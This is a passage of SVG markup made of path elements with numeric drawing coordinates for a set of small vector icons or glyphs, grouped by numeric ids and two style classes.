    <path class="fil0" d="M119.824 87.138l1.038 1.607c0.439,0.682 1.081,0.261 1.452,0.022 0.443,-0.287 0.494,-0.811 0.2,-1.267l-0.929 -1.438c-0.219,-0.341 -0.73,-0.547 -1.056,-0.337l-0.55 0.355c-0.311,0.201 -0.368,0.728 -0.155,1.058z"/>
    <path class="fil0" d="M135.13 48.204c0.699,-0.452 1.151,-0.903 1.293,-1.688 0.103,-0.573 -0.169,-1.304 -0.611,-1.988 -0.758,0.49 -1.324,1.035 -1.417,1.77 -0.075,0.59 0.117,1.05 0.37,1.536 0.085,0.161 0.145,0.512 0.365,0.37z"/>
    <path class="fil0" d="M131.947 49.12c0.356,0.552 0.536,0.654 1.089,0.855 0.243,0.089 0.879,0.195 1.144,0.099 0.146,-0.338 -0.043,-2.06 -1.377,-2.391 -0.294,-0.073 -0.845,-0.212 -1.141,-0.117 -0.129,0.3 0.028,1.156 0.285,1.554z"/>
    <path class="fil0" d="M133.747 52.93c-0.199,-0.555 0.193,-0.63 -0.56,-1.796 -0.375,-0.582 -1.65,-0.838 -2.111,-0.672 0.116,0.361 -0.139,2.37 2.152,2.513 0.164,0.011 0.35,0.045 0.519,-0.045z"/>
    <path class="fil0" d="M135.669 50.432c0.28,0.121 1.167,0.085 1.524,-0.145 0.452,-0.293 0.633,-0.407 0.847,-0.983 0.087,-0.232 0.249,-0.635 0.172,-0.873 -0.602,-0.26 -1.903,-0.09 -2.363,1.02 -0.11,0.264 -0.265,0.715 -0.18,0.981z"/>
    <path class="fil0" d="M135.156 52.979c0.1,0.09 0.265,0.127 0.4,0.171 0.88,0.289 1.765,-0.094 2.229,-0.879 0.1,-0.171 0.287,-0.541 0.296,-0.701 -0.203,-0.197 -0.654,-0.258 -0.925,-0.266 -0.334,-0.011 -0.702,-0.001 -1.07,0.237 -0.46,0.297 -0.923,1.061 -0.93,1.438z"/>
   </g>
  </g>
  <g id="_1324563755248">
   <path class="fil0" d="M433.418 170.938l-6.926 1.698 -0.619 -2.524 5.633 0.602c0.314,0.036 1.672,0.131 1.912,0.224zm-8.179 -3.408l-2.465 0.605 1.253 5.107 -3.991 0.979 0.72 2.935 3.991 -0.979 0.417 1.701 2.465 -0.604 -0.416 -1.703 10.446 -2.563 -0.863 -3.521c-0.052,-0.21 -0.437,-0.187 -0.621,-0.212l-2.179 -0.364c-0.539,-0.091 -8.558,-1.429 -8.757,-1.381z"/>
   <g>
    <path class="fil0" d="M411.219 172.493l-20.857 5.117c0.265,0.524 0.602,1.015 0.885,1.522l1.804 3.06c1.278,2.239 2.803,4.65 4.053,6.878 0.165,0.293 0.311,0.498 0.463,0.796l24.476 -6.005c-0.05,-0.152 -0.201,-0.28 -0.301,-0.383l-4.404 -4.602c-0.221,-0.231 -0.463,-0.463 -0.683,-0.705l-4.759 -4.965c-0.237,-0.238 -0.459,-0.469 -0.677,-0.713z"/>
    <path class="fil0" d="M390.756 162.106l-0.555 10.557c-0.012,0.307 -0.037,0.566 -0.049,0.874 -0.012,0.316 -0.016,0.569 -0.043,0.879l-0.09 1.793 20.905 -5.128 4.067 -14.017c0.075,-0.282 0.245,-0.692 0.242,-0.963l-24.477 6.005z"/>
    <path class="fil0" d="M413.532 153.55l-25.782 6.325c0.048,0.297 -0.014,0.73 -0.016,1.058l-0.095 3.148c-0.031,0.727 -0.031,1.377 -0.058,2.103l-0.25 8.438c-0.01,0.23 -0.087,1.963 -0.04,2.155l0.391 1.593c0.06,0.243 0.899,1.5 1.097,1.85 0.366,0.643 0.755,1.195 1.114,1.826l2.228 3.647c1.109,1.784 2.235,3.734 3.34,5.477 0.203,0.319 1.015,1.651 1.102,1.911l25.154 -6.17 0.367 -0.847c0.072,-0.149 0.117,-0.275 0.185,-0.422 0.07,-0.152 0.147,-0.299 0.203,-0.452l-25.201 6.182 -6.218 -10.086c-0.292,-0.49 -1.997,-3.157 -2.066,-3.442 -0.439,-1.786 -0.328,-1.251 -0.266,-3.119 0.086,-2.538 0.13,-5.252 0.246,-7.784l0.202 -5.878 25.829 -6.338c-0.323,-0.295 -1.263,-0.948 -1.466,-1.175z"/>
    <path class="fil0" d="M399.886 196.822c-0.238,0.058 -3.985,2.249 -4.496,2.536 -0.18,0.101 -0.485,0.307 -0.676,0.371l0.023 0.097c0.259,-0.058 3.915,0.121 4.356,0.138 0.359,0.012 1.218,0.081 1.516,0.008l21.677 -5.319 -0.77 -3.138 -21.63 5.307z"/>
    <path class="fil0" d="M424.316 190.828l-1.593 0.392 0.77 3.138 1.883 -0.463c1.265,-0.31 1.354,-2.367 0.212,-2.927 -0.352,-0.173 -0.749,-0.268 -1.272,-0.14z"/>
   </g>
  </g>
  <g id="_1324563765376">
   <path class="fil19" d="M434.791 223.657l0 2.961c0.376,0.009 0.863,0.249 1.08,0.431l0.332 0.393c0.329,0.599 0.172,1.451 -0.602,1.739 -1.044,0.388 -2.45,0.277 -3.651,0.277 -1.158,0 -2.417,-0.188 -2.417,-1.329 0,-1.37 1.74,-1.33 2.84,-1.33l0 -3.263c-0.997,0 -1.876,0.011 -2.788,0.294 -1.271,0.396 -2.056,1.194 -2.386,2.509 -0.101,0.402 -0.122,0.599 -0.145,1.064 -0.013,0.269 -0.058,0.258 -0.064,0.545 -0.005,0.269 0.052,0.363 0.064,0.606 0.08,1.622 0.641,2.524 1.667,3.227 1.26,0.861 3.447,0.88 5.163,0.88 3.113,0 5.517,-1.46 4.913,-4.55 -0.143,-0.727 -0.286,-1.022 -0.683,-1.614 0.289,0.006 0.517,0.063 0.908,0.06l2.779 0.121 0 5.259 2.901 0 0 -8.039 -7.437 -0.178c-0.805,-0.066 -1.769,0.101 -2.474,-0.063z"/>
   <g>
    <path class="fil19" d="M420.043 237.319c3.26,0 5.82,1.019 8.113,3.308 1.42,1.419 2.387,3.242 2.849,5.249 0.094,0.407 0.12,0.703 0.185,1.146 0.171,1.188 0.027,2.48 -0.213,3.648 -0.958,4.657 -5.516,8.466 -10.511,8.466 -2.697,0 -5.206,-0.933 -7.113,-2.557 -0.265,-0.225 -0.485,-0.418 -0.729,-0.661 -1.449,-1.449 -2.388,-3.201 -2.892,-5.206 -0.201,-0.803 -0.232,-1.528 -0.319,-2.405 -0.049,-0.485 0.166,-1.852 0.27,-2.372 0.386,-1.944 1.508,-3.967 2.851,-5.308 0.468,-0.467 0.883,-0.837 1.421,-1.237 0.275,-0.204 0.502,-0.343 0.804,-0.527 0.282,-0.17 0.594,-0.353 0.906,-0.483 1.47,-0.606 2.515,-1.061 4.378,-1.061zm20.789 20.366l-3.565 0c-0.359,0 -0.243,0.62 -0.243,0.967l0 3.626 -4.91 -4.88 1.055 -1.574c0.347,-0.579 0.585,-1.078 0.874,-1.725 0.48,-1.075 0.975,-2.717 1.103,-4.095 0.159,-1.711 0.125,-3.179 -0.191,-4.753 -0.366,-1.826 -1.255,-4.027 -2.351,-5.506 -0.189,-0.254 -0.349,-0.492 -0.534,-0.735 -0.096,-0.125 -0.189,-0.24 -0.294,-0.371 -0.11,-0.137 -0.21,-0.207 -0.32,-0.344 -1.431,-1.787 -4.197,-3.476 -6.284,-4.171 -4.397,-1.466 -9.17,-0.91 -12.987,1.623 -1.126,0.747 -1.198,0.95 -1.933,1.512 -0.288,0.219 -0.626,0.558 -0.846,0.845l-0.778 0.915c-0.26,0.325 -0.468,0.623 -0.708,0.983 -0.733,1.099 -1.247,2.138 -1.695,3.443 -0.211,0.616 -0.626,2.08 -0.626,2.818l-4.291 0 0 -4.411c0,-0.14 -0.042,-0.182 -0.181,-0.182l-4.049 0c-0.139,0 -0.181,0.042 -0.181,0.182l0 4.411 -4.231 0c-0.139,0 -0.181,0.042 -0.181,0.181l0 4.05c0,0.139 0.042,0.181 0.181,0.181l4.231 0 0 4.412c0,0.139 0.042,0.181 0.181,0.181l4.049 0c0.139,0 0.181,-0.042 0.181,-0.181l0 -4.412 4.352 0c0.011,0.552 0.472,2.108 0.682,2.641 0.671,1.707 1.22,2.805 2.452,4.317 0.075,0.094 0.122,0.131 0.197,0.225 0.085,0.105 0.085,0.124 0.188,0.236 1.537,1.658 3.274,3.028 5.425,3.882 2.868,1.139 5.328,1.413 8.401,0.907 1.213,-0.2 2.091,-0.512 3.211,-0.958 0.851,-0.339 1.981,-1.032 2.711,-1.521l4.849 4.881 -4.306 0.015 0 4.11 11.664 0 0 -11.664c-0.136,-0.032 -0.139,-0.061 -0.302,-0.061z"/>
    <path class="fil19" d="M418.834 241.428l-3.021 0c-0.142,0 -0.242,0.101 -0.242,0.242l0 13.115c0,0.163 0.028,0.166 0.06,0.302l3.149 0.006c0.505,-0.003 0.359,-0.201 0.356,-0.732l0 -12.873c-0.136,-0.031 -0.139,-0.06 -0.302,-0.06z"/>
    <path class="fil19" d="M424.636 241.428l-3.082 0c-0.142,0 -0.242,0.101 -0.242,0.242l0 13.115c0,0.163 0.029,0.166 0.061,0.302l2.718 0c0.304,0.001 0.786,0.098 0.786,-0.182l0 -13.235c0,-0.141 -0.1,-0.242 -0.241,-0.242z"/>
   </g>
  </g>
  <g id="_1324563704944">
   <path class="fil19" d="M387.372 311.234c0.472,-0.82 0.822,-1.462 1.614,-2 0.98,-0.666 1.802,-0.902 3.004,-0.835 1.654,0.094 3.043,1.262 3.866,2.507 0.239,0.362 0.403,0.721 0.617,1.103l2.838 5.729 -2.504 0.122c-0.842,0.056 -1.663,0.094 -2.495,0.15 -1.756,0.119 -3.635,0.27 -5.252,-0.66 -1.178,-0.678 -1.841,-1.758 -2.093,-2.703 -0.298,-1.117 -0.237,-2.297 0.405,-3.413zm27.197 -0.337l-13.373 23.243c-0.35,-0.201 -3.524,-2.924 -3.883,-3.142 0.823,-0.564 1.106,-1.748 1.226,-2.597 0.707,-4.997 1.84,-6.902 5.789,-10.017 0.147,-0.115 0.297,-0.233 0.444,-0.349 1.521,-1.202 2.326,-2.181 2.707,-4.036 0.359,-1.744 0.514,-3.248 1.537,-5.026 0.632,0.19 5.254,1.752 5.553,1.924zm-26.772 -10.924l-2.932 5.095 -4.232 -2.011 1.231 -2.137c-0.186,-0.05 -0.308,0.024 -0.481,0.071l-3.511 0.947c-0.686,0.185 -1.32,0.356 -2.006,0.541l-2.001 0.558 2.145 8.031 1.274 -2.189 1.897 1.334c0.661,0.409 1.321,0.93 1.942,1.36 -0.837,1.455 -1.675,2.911 -2.513,4.366 -0.832,1.449 -0.968,0.772 1.976,3.196 2.243,1.846 4.697,3.715 6.927,5.551 1.695,1.395 3.494,2.761 5.168,4.14 2.271,1.873 4.712,3.725 6.961,5.58 0.334,0.275 1.471,1.2 1.81,1.395 0.105,0.061 0.297,0.009 0.358,-0.096l14.393 -25.019c0.221,-0.382 -0.107,-0.48 -0.432,-0.609 -0.298,-0.119 -0.597,-0.226 -0.899,-0.339 -0.598,-0.223 -1.196,-0.445 -1.794,-0.668l-24.451 -9.156c-0.327,-0.123 -0.62,-0.308 -0.83,0.059z"/>
   <path class="fil19" d="M418.474 297.196l1.572 0.904c0.374,0.215 0.471,1.121 0.235,1.53 -0.237,0.412 -0.398,0.734 -1.095,0.699 -0.849,-0.043 -3.338,-1.574 -3.924,-2.223 -0.845,-0.935 0.003,-2.158 1.341,-1.781 0.547,0.155 1.266,0.523 1.871,0.871zm7.031 0.14l-5.238 -3.014c-2.946,-1.695 -5.683,-1.756 -7.41,1.245 -1.225,2.128 -0.823,3.853 0.688,5.347 1.496,1.48 5.145,3.678 7.183,2.344 0.997,-0.654 1.886,-2.076 1.752,-3.291 -0.05,-0.454 -0.102,-0.291 -0.129,-0.541 1.101,0.634 3.202,1.815 3.698,2.543 0.459,0.674 0.123,1.34 -0.359,1.637 -0.552,0.34 -1.373,-0.12 -2.039,-0.504l-1.597 2.777c2.354,1.355 4.566,1.516 6.045,-1.054 0.828,-1.439 1.636,-2.941 0.598,-4.631 -0.107,-0.175 -0.12,-0.204 -0.245,-0.377l-1.043 -1.135c-0.538,-0.472 -1.201,-0.941 -1.904,-1.346z"/>
  </g>
  <g id="_1324563706288">
   <g>
    <path class="fil19" d="M293.629 405.553l-8.317 -19.316c-0.115,-0.268 -0.366,-0.368 -0.635,-0.253l-7.382 3.179c-0.269,0.115 -0.369,0.366 -0.253,0.635l11.495 26.699c0.449,1.043 0.891,-0.214 0.994,-0.478 0.115,-0.292 0.232,-0.458 0.343,-0.738l0.444 -1.111c0.372,-0.735 0.46,-1.133 0.815,-1.836l0.929 -2.206c0.211,-0.532 0.429,-0.966 0.64,-1.493l0.624 -1.454c0.18,-0.453 0.555,-1.042 0.303,-1.628z"/>
    <path class="fil19" d="M297.345 396.914c0.507,0.094 3.153,1.278 3.843,1.553 0.33,0.13 0.998,0.507 1.38,0.343 0.131,-0.057 0.184,-0.188 0.128,-0.318l-7.218 -16.764c-0.077,-0.18 -0.385,-0.229 -0.588,-0.142l-7.327 3.155c-0.34,0.147 -0.385,0.479 -0.237,0.826l7.074 16.431c0.643,1.492 1.328,-1.149 1.493,-1.615l1.107 -2.779c0.095,-0.237 0.132,-0.523 0.345,-0.69z"/>
    <path class="fil19" d="M295.188 422.318c-0.131,-0.303 -1.642,-0.862 -1.976,-0.924l7.028 -17.716c0.317,0.201 6.21,2.495 7.199,2.888 1.417,0.565 1.06,0.746 2,-1.618l4.647 -11.672c0.108,-0.27 0.786,-1.804 0.715,-1.97 -0.158,-0.365 -0.747,-0.459 -1.255,-0.661 -0.417,-0.165 -0.807,-0.394 -1.254,-0.429 -0.335,0.414 -2.418,5.898 -2.667,6.527 -0.195,0.488 -2.441,6.254 -2.629,6.542 -0.364,-0.067 -6.243,-2.462 -7.234,-2.855 -1.42,-0.567 -0.962,-0.876 -2.166,2.15 -0.593,1.488 -6.961,17.347 -7.03,17.715l-1.595 -0.614c-0.298,-0.126 -0.249,-0.171 -0.643,-0.002 0.045,0.25 0.078,0.505 0.128,0.788l0.5 2.544c0.139,0.649 0.47,2.88 0.78,3.3 0.61,-0.263 1.008,-0.614 1.45,-0.94l3.437 -2.496c0.133,-0.095 0.638,-0.389 0.565,-0.557z"/>
    <path class="fil19" d="M310.359 387.56l-4.398 -10.213c-0.142,-0.331 -0.415,-0.348 -0.746,-0.205l-7.271 3.13c-0.269,0.116 -0.369,0.367 -0.253,0.635l7.718 17.929c0.069,0.158 0.28,0.342 0.39,0.293 0.363,-0.156 0.619,-1.045 0.929,-1.699 0.06,-0.126 0.09,-0.226 0.143,-0.357l0.893 -2.128c0.053,-0.133 0.083,-0.232 0.143,-0.357 0.074,-0.156 0.111,-0.179 0.182,-0.342l1.818 -4.336c0.393,-0.829 0.84,-1.448 0.452,-2.35z"/>
   </g>
   <path class="fil19" d="M306.266 414.684c0.395,0.918 1.426,2.939 0.069,3.523 -1.756,0.757 -2.865,-3.033 -2.865,-3.854 0.001,-1.131 1.24,-1.521 1.916,-0.925 0.289,0.255 0.681,0.794 0.88,1.256zm3.234 7.82c0.21,0.485 0.41,1.017 0.377,1.53 -0.051,0.818 -1.405,2.191 -2.621,-0.63 -1.289,-2.997 0.953,-3.902 2.244,-0.9zm3.038 -1.045c-0.326,-0.759 -0.887,-1.583 -1.367,-1.997 -0.943,-0.812 -1.579,-0.832 -1.82,-0.974 0.445,-0.328 0.734,-1.408 0.757,-1.952 0.094,-2.135 -1.669,-6.041 -4.582,-6.118 -1.841,-0.048 -4.631,1.274 -5.114,3.27 -0.47,1.944 0.481,4.634 1.974,6.005 0.304,0.278 0.585,0.496 0.937,0.652 0.28,0.122 0.772,0.317 1.088,0.27 -0.039,0.17 -0.239,0.42 -0.359,0.916 -0.076,0.312 -0.157,0.706 -0.154,1.042 0.02,1.883 1.048,3.992 2.703,4.902 1.643,0.903 4.424,-0.152 5.513,-1.402 0.676,-0.777 1.003,-1.77 0.894,-2.818 -0.054,-0.506 -0.232,-1.244 -0.47,-1.796z"/>
  </g>
  <g id="_1324563711088">
   <path class="fil19" d="M237.847 394.986l0 8.582c-0.271,-0.064 -4.743,-2.729 -5.54,-3.164 -0.326,-0.178 -0.61,-0.346 -0.923,-0.526 -0.221,-0.127 -0.736,-0.478 -0.971,-0.54 0.177,-0.241 6.581,-3.781 7.434,-4.352zm-18.916 0l0 9.428 -4.083 2.323c-0.69,0.417 -1.348,0.759 -2.033,1.17 -0.678,0.407 -1.346,0.792 -2.042,1.16l0 -9.367 2.028 -1.174c0.689,-0.418 1.349,-0.76 2.032,-1.171l3.067 -1.768c0.325,-0.187 0.724,-0.395 1.031,-0.601zm28.404 14.081l-7.096 -4.083c-0.242,-0.143 -0.839,-0.518 -1.063,-0.57l0 -9.428 8.159 4.714 0 9.367zm-17.646 0l0 -8.642c0.86,0.576 4.633,2.663 5.594,3.229 0.325,0.19 0.586,0.354 0.914,0.537 0.235,0.132 0.771,0.475 0.985,0.525 -0.126,0.172 -1.55,0.937 -1.847,1.113l-4.677 2.697c-0.221,0.126 -0.736,0.479 -0.969,0.541zm-1.995 1.209c-0.2,0.046 -1.809,1.006 -2.013,1.129l-3.023 1.751c-0.371,0.201 -0.677,0.375 -1.043,0.59 -0.346,0.204 -0.653,0.395 -0.992,0.579 -0.334,0.181 -0.718,0.397 -1.027,0.604l-0.487 -0.299c-1.708,-0.98 -3.917,-2.319 -5.556,-3.206 -0.334,-0.18 -1.85,-1.1 -2.055,-1.148 0.176,-0.264 3.483,-2.073 3.976,-2.369 0.345,-0.206 0.65,-0.364 0.999,-0.573l3.063 -1.772c0.298,0 6.148,3.512 7.171,4.07 0.263,0.144 0.852,0.443 0.987,0.644zm0.726 1.088l0 8.642c-0.63,-0.333 -1.265,-0.735 -1.878,-1.085 -1.664,-0.953 -3.781,-2.127 -5.365,-3.096l-0.251 -0.17c0.21,-0.05 1.655,-0.913 1.862,-1.038l5.632 -3.253zm8.762 4.351l-3.728 2.134c-1.194,0.665 -2.619,1.55 -3.765,2.157l0 -8.642c1.732,0.916 3.838,2.239 5.638,3.244l1.375 0.801c0.086,0.05 0.153,0.077 0.237,0.126l0.243 0.18zm-9.488 5.5c-0.212,0.049 -0.329,0.146 -0.486,0.238 -0.16,0.092 -0.293,0.169 -0.462,0.264 -1.966,1.098 -4.588,2.724 -6.486,3.728l0 -8.581 2.778 1.574c0.299,0.173 0.61,0.341 0.921,0.529l2.757 1.594c0.216,0.13 0.759,0.482 0.978,0.533l0 0.121zm10.153 -4.351l0 8.581c-0.328,-0.174 -0.587,-0.336 -0.925,-0.526l-4.675 -2.698c-0.298,-0.163 -1.715,-0.949 -1.834,-1.127 0.255,-0.059 1.548,-0.851 1.862,-1.04l1.844 -1.057c1.267,-0.709 2.452,-1.458 3.728,-2.133zm1.329 -0.787l9.234 -5.331c0.184,-0.157 0.255,-0.447 0.255,-0.772l0 -10.455c0,-0.389 -0.061,-0.553 -0.285,-0.744l-5.854 -3.391c-0.451,-0.267 -0.866,-0.509 -1.298,-0.757 -0.417,-0.241 -2.398,-1.454 -2.716,-1.454 -0.31,0 -3.418,1.883 -4.128,2.278l-5.167 2.992c-0.064,0.046 -0.092,0.072 -0.133,0.109 -0.189,-0.127 -0.357,-0.207 -0.571,-0.337l-4.14 -2.386c-0.775,-0.446 -1.541,-0.883 -2.334,-1.352 -0.313,-0.185 -2.103,-1.304 -2.443,-1.304 -0.258,0 -0.494,0.179 -0.676,0.291l-3.18 1.836c-0.445,0.267 -0.858,0.475 -1.307,0.747l-3.83 2.214c-0.483,0.29 -1.099,0.504 -1.099,0.956l0 11.119c0,0.304 0.175,0.398 0.386,0.52l1.188 0.686c0.216,0.123 0.39,0.219 0.619,0.347l2.41 1.398c0.807,0.488 1.608,0.903 2.419,1.389l2.405 1.401 0 9.972c-0.002,0.735 -0.046,0.892 0.433,1.199 1.089,0.697 2.996,1.695 4.217,2.431l4.253 2.455c1.499,0.901 1.178,0.752 3.512,-0.62l7.359 -4.244c0.576,-0.34 0.472,-0.486 0.471,-1.221l0 -9.972z"/>
   <path class="fil19" d="M247.239 436.178c0,0.958 0.194,3.565 -1.209,3.565 -0.452,0 -0.828,-0.262 -0.987,-0.585 -0.438,-0.892 -0.283,-3.329 -0.283,-4.491 0,-0.428 0.704,-0.907 1.149,-0.907 1.237,0 1.33,1.19 1.33,2.418zm3.444 0.422c0,-1.907 -0.346,-3.838 -1.57,-4.775 -0.572,-0.438 -1.514,-0.712 -2.232,-0.663 -0.36,0.025 -0.948,0.119 -1.214,0.24 -0.81,0.368 -0.548,0.365 -0.907,0.605 0,-1.136 -0.155,-3.325 0.249,-4.345 0.384,-0.971 1.747,-0.849 2.042,0 0.106,0.301 0.188,1.103 0.188,1.505l3.142 0c0,-1.991 -0.283,-3.808 -2.44,-4.511 -1.662,-0.542 -4.389,-0.343 -5.513,1.151 -0.714,0.947 -1.112,2.59 -1.112,3.783l0 7.735c0,2.54 1.485,4.896 4.17,4.896 1.712,0 3.093,-0.082 4.195,-1.668 0.655,-0.945 1.002,-2.381 1.002,-3.953z"/>
  </g>
  <g id="_1324563718768">
   <g>
    <path class="fil19" d="M166.419 400.663l1.541 -3.675c0.056,-0.134 -0.056,-0.228 -0.19,-0.285l-11.902 -4.985c-0.133,-0.057 -0.279,-0.069 -0.335,0.064l-1.54 3.676c-0.056,0.134 0.055,0.229 0.19,0.285l11.901 4.986c0.134,0.057 0.28,0.069 0.335,-0.066z"/>
    <path class="fil19" d="M163.175 408.408l1.54 -3.675c0.043,-0.101 0.025,-0.144 -0.076,-0.186l-12.164 -5.096c-0.101,-0.042 -0.145,-0.025 -0.187,0.076l-1.539 3.676c-0.043,0.102 -0.001,0.206 0.102,0.249l12.076 5.058c0.103,0.043 0.205,0.001 0.248,-0.102z"/>
    <path class="fil19" d="M170.007 391.365c0.07,-0.214 -0.21,-0.73 -0.342,-1.056l-1.297 -3.166c-0.294,-0.719 -0.57,-1.392 -0.865,-2.111 -0.105,-0.258 -0.773,-2.034 -0.911,-2.092 -0.292,-0.123 -0.725,0.17 -1.131,0.336 -0.366,0.151 -0.688,0.283 -1.055,0.432 -0.719,0.295 -1.392,0.571 -2.111,0.865 -0.718,0.294 -1.392,0.57 -2.11,0.864l-1.584 0.649c-0.18,0.073 -0.388,0.084 -0.496,0.293 0.057,0.087 0.04,0.121 0.138,0.162l11.551 4.838c0.072,0.031 0.162,0.006 0.213,-0.014z"/>
    <path class="fil19" d="M176.541 407.321c0.095,-0.226 -0.657,-1.824 -0.787,-2.142l-2.149 -5.246c-0.049,-0.122 -0.46,-1.449 -0.664,-0.961l-4.913 11.726c0.358,0.151 0.629,-0.094 1.175,-0.318l3.166 -1.296c0.241,-0.099 4.103,-1.599 4.172,-1.763z"/>
    <path class="fil19" d="M145.768 401.219l4.858 -11.595c0.203,-0.486 -1.013,0.143 -1.121,0.186l-6.301 2.581c-1.416,0.58 -1.306,0.043 -0.249,2.622l2.148 5.246c0.049,0.121 0.46,1.449 0.665,0.96z"/>
    <path class="fil19" d="M160.49 413.713l-11.639 -4.876c-0.401,-0.168 0.029,0.644 0.155,0.952l2.644 6.457c0.584,1.424 0.011,1.318 2.653,0.236l5.897 -2.415c0.072,-0.029 0.642,-0.208 0.29,-0.354z"/>
   </g>
   <g>
    <path class="fil19" d="M166.623 421.297l-3.059 7.301c-0.365,0.87 -0.935,1.859 -1.934,1.474 -0.962,-0.371 -0.77,-1.431 -0.374,-2.375l3.105 -7.413c0.237,-0.567 0.643,-1.203 1.204,-1.343 1.023,-0.255 1.735,0.74 1.058,2.356zm0.305 8.187l2.662 -6.355c1.27,-3.032 0.961,-5.56 -2.279,-6.917 -2.827,-1.184 -5.053,0.175 -6.244,3.019l-2.872 6.856c-0.83,1.983 -0.999,4.129 0.414,5.51 0.904,0.884 2.634,1.711 3.914,1.677 2.246,-0.06 3.447,-1.504 4.405,-3.79z"/>
    <path class="fil19" d="M172.509 435.556l0.98 -2.34c-0.438,-0.143 -2.337,-0.089 -2.612,-0.177l5.348 -12.766 -3.122 -1.306 -6.725 16.052 2.341 0.981c0.115,0.048 0.532,-0.135 0.886,-0.207 0.321,-0.064 0.614,-0.122 0.95,-0.159 0.391,-0.042 1.629,-0.183 1.954,-0.078z"/>
   </g>
  </g>
  <g id="_1324563720496">
   <path class="fil19" d="M55.773 309.435c0.19,-0.103 0.796,-1.232 0.942,-1.477 0.142,-0.239 0.947,-1.302 0.834,-1.51 -0.156,-0.29 -0.38,-0.269 -0.71,-0.318 -0.661,-0.099 -1.337,-0.202 -1.972,-0.396 -0.11,-0.034 -0.191,-0.064 -0.304,-0.088 -0.15,-0.03 -0.192,-0.022 -0.345,-0.068l-0.629 -0.227c-0.855,-0.249 -1.687,-0.711 -2.427,-1.2 -0.406,-0.268 -0.746,-0.592 -1.112,-0.936 -0.277,-0.258 -0.819,-0.832 -1.049,-1.149 -0.291,-0.4 -0.649,-1.122 -0.805,-1.545 -0.377,-1.01 -0.656,-1.96 -0.693,-2.994 -0.036,-1.024 0.087,-2.029 0.479,-2.974 0.046,-0.11 0.095,-0.202 0.149,-0.321 0.297,-0.647 0.688,-1.206 1.185,-1.735 1.55,-1.647 4.072,-3.026 6.308,-3.451 1.775,-0.337 3.673,0 5.146,1.058 1.967,1.412 2.966,3.632 3.215,5.992 0.019,0.179 0.014,0.325 0.025,0.52 0.062,1.023 0.057,2.036 -0.181,3.026 -0.045,0.193 -0.047,0.286 -0.107,0.481 -0.101,0.33 -0.184,0.612 -0.283,0.942 -0.281,0.936 -0.703,1.868 -1.182,2.726 -0.171,0.307 -0.325,0.562 -0.509,0.874l-2.007 2.991c-0.12,0.171 -0.156,0.261 -0.275,0.431 -0.39,0.56 -0.69,1.13 -1.037,1.705 -0.862,1.428 -1.542,2.939 -2.081,4.509 -0.063,0.183 -0.118,0.261 -0.177,0.461 -0.636,2.164 -0.849,4.367 -0.281,6.59 0.398,1.554 0.547,1.897 1.295,3.285 1.142,2.123 2.936,3.635 4.837,4.651 1.418,0.758 3.302,1.135 4.897,1.035 1.552,-0.097 3.043,-0.459 4.514,-1.108 0.745,-0.329 1.144,-0.489 1.777,-0.902 0.182,-0.118 0.42,-0.223 0.612,-0.329 0.307,-0.17 0.766,-0.495 1.05,-0.712 1.515,-1.153 2.588,-2.498 3.376,-4.193 0.41,-0.883 0.398,-1.084 0.64,-1.899 0.052,-0.176 0.063,-0.299 0.106,-0.481 0.492,-2.125 0.081,-5.067 -1.029,-7.131 -0.81,-1.504 -1.606,-2.608 -2.723,-3.633 -0.443,-0.405 -0.894,-0.689 -1.35,-1.001 -0.217,-0.149 -0.446,-0.268 -0.688,-0.396l-0.735 -0.36 0.249 -1.135c0.061,-0.195 0.29,-1.008 0.216,-1.146 -0.162,-0.301 -0.499,-0.092 -0.812,0.017l-2.784 0.968c-0.586,0.199 -3.182,1.026 -3.691,1.301 -0.452,0.242 0.366,0.85 0.533,1.033 0.229,0.252 0.452,0.472 0.671,0.694 0.453,0.457 0.862,0.91 1.314,1.367 0.208,0.211 0.421,0.446 0.642,0.669l1.342 1.391c0.302,0.307 0.473,0.686 0.845,0.485 0.109,-0.058 0.297,-0.912 0.323,-1.076 0.034,-0.21 0.092,-0.335 0.147,-0.543 0.061,-0.239 0.032,-0.348 0.153,-0.578 0.445,0.474 1.744,0.726 3.074,3.197 0.801,1.489 1.089,2.95 0.962,4.47 -0.021,0.251 -0.052,0.423 -0.089,0.67 -0.334,2.21 -1.855,4.132 -3.873,5.217 -1.889,1.018 -3.476,1.734 -5.552,1.638l-1.023 -0.138c-1.008,-0.189 -1.942,-0.646 -2.789,-1.334 -1.321,-1.074 -2.446,-2.572 -2.908,-4.29 -0.109,-0.406 -0.166,-0.714 -0.232,-1.097 -0.23,-1.306 -0.089,-2.757 0.298,-4.018 0.481,-1.568 1.189,-3.074 2.031,-4.487 0.181,-0.305 0.341,-0.589 0.517,-0.871 0.718,-1.153 1.563,-2.272 2.293,-3.419 0.733,-1.15 1.365,-2.298 1.882,-3.506 0.52,-1.214 0.896,-2.47 1.132,-3.767 0.389,-2.129 0.34,-5.852 -1.087,-8.504 -0.575,-1.069 -1.06,-1.875 -1.855,-2.737 -0.519,-0.563 -0.972,-0.938 -1.542,-1.339 -1.231,-0.867 -2.454,-1.342 -3.893,-1.688 -2.387,-0.576 -5.549,0.094 -7.756,1.282 -1.824,0.982 -3.185,1.786 -4.511,3.267 -0.89,0.994 -1.696,2.161 -2.106,3.438 -0.764,2.379 -0.81,4.216 -0.125,6.783 0.737,2.764 2.213,4.678 4.368,6.387 1.075,0.853 2.289,1.368 3.545,1.872 0.397,0.159 3.117,0.934 3.395,0.784z"/>
   <g>
    <path class="fil19" d="M36.477 322.451l1.277 -0.687 -1.547 -2.874c-0.89,0.479 -2.856,1.708 -3.557,0.404 -0.224,-0.417 -0.374,-0.648 -0.176,-1.123 0.229,-0.546 0.781,-0.781 1.274,-1.046 1.379,-0.742 4.433,-0.184 6.096,-0.095 0.268,0.014 0.479,0.043 0.738,0.069 0.265,0.025 0.478,0.026 0.743,0.052 0.509,0.05 0.972,0.074 1.48,0.124 0.439,0.043 2.74,0.296 2.984,0.164l2.023 -1.088 -4.21 -7.824 -2.341 1.261 2.406 4.471c-0.363,0.085 -7.28,-0.761 -8.531,-0.718 -1.891,0.064 -3.267,0.44 -4.707,1.829 -1.202,1.16 -1.477,3.044 -0.595,4.685 0.819,1.521 1.345,2.498 3.124,2.969 0.988,0.262 2.539,-0.046 3.519,-0.573z"/>
    <path class="fil19" d="M37.772 330.47l2.235 -1.203c-0.251,-0.386 -1.762,-1.539 -1.919,-1.781l12.187 -6.559 -1.603 -2.98 -15.328 8.249 1.203 2.234c0.05,0.094 0.676,0.325 0.82,0.392 0.504,0.232 2.175,1.294 2.405,1.648z"/>
   </g>
  </g>
  <g id="_1324698942608">
